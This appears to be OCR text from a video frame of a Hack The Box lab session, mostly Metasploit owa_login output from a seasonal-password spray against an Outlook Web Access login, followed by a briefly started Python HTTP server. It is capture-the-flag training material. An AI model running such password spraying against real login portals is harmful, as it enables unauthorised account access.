 1 2 3 4 10
CPU 1.94% RAM 28.5G Disk 81G IN 0K OUT 0K 192.168.59.133 Saturday, 13 March 2021 13:50:00
[*] reel2.htb:443 OWA - Trying t.trump : Winter
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[-] reel2.htb:443 OWA - FAILED LOGIN. 1.084879274 'HTB\t.trump' : 'Winter' (HTTP redirect with reason 2)
[*] reel2.htb:443 OWA - Trying t.trump : Spring
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.163676656 'HTB\t.trump' : 'Spring': SAVING TO CREDS
[*] reel2.htb:443 OWA - Trying t.trump : Summer
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.164410957 'HTB\t.trump' : 'Summer': SAVING TO CREDS
[*] reel2.htb:443 OWA - Trying t.trump : Autumn
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.179689762 'HTB\t.trump' : 'Autumn': SAVING TO CREDS
[*] reel2.htb:443 OWA - Trying t.trump : Winter2019
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[-] reel2.htb:443 OWA - FAILED LOGIN. 3.182270498 'HTB\t.trump' : 'Winter2019' (HTTP redirect with reason 2)
[*] reel2.htb:443 OWA - Trying t.trump : Spring2019
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.170594759 'HTB\t.trump' : 'Spring2019': SAVING TO CR
EDS
[*] reel2.htb:443 OWA - Trying t.trump : Summer2019
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.163637857 'HTB\t.trump' : 'Summer2019': SAVING TO CR
EDS
[*] reel2.htb:443 OWA - Trying t.trump : Autumn2019
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.478650465 'HTB\t.trump' : 'Autumn2019': SAVING TO CR
EDS
[*] reel2.htb:443 OWA - Trying t.trump : Winter2020
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.161699256 'HTB\t.trump' : 'Winter2020': SAVING TO CR
EDS
[*] reel2.htb:443 OWA - Trying t.trump : Spring2020
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[-] reel2.htb:443 OWA - FAILED LOGIN. 1.07127647 'HTB\t.trump' : 'Spring2020' (HTTP redirect with reason 2)
[*] reel2.htb:443 OWA - Trying t.trump : Summer2020
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.17224036 'HTB\t.trump' : 'Summer2020': SAVING TO CRE
DS
[*] reel2.htb:443 OWA - Trying t.trump : Autumn2020
[*] reel2.htb:443 OWA - Resolved hostname 'reel2.htb' to address 10.10.10.210
[+] server type:
[*] reel2.htb:443 OWA - FAILED LOGIN, BUT USERNAME IS VALID. 0.468637762 'HTB\t.trump' : 'Autumn2020': SAVING TO CR
EDS
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/owa_login) > use exp
→ www sudo python3 -m http.server 80
[sudo] password for xct:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
→ www
柔
術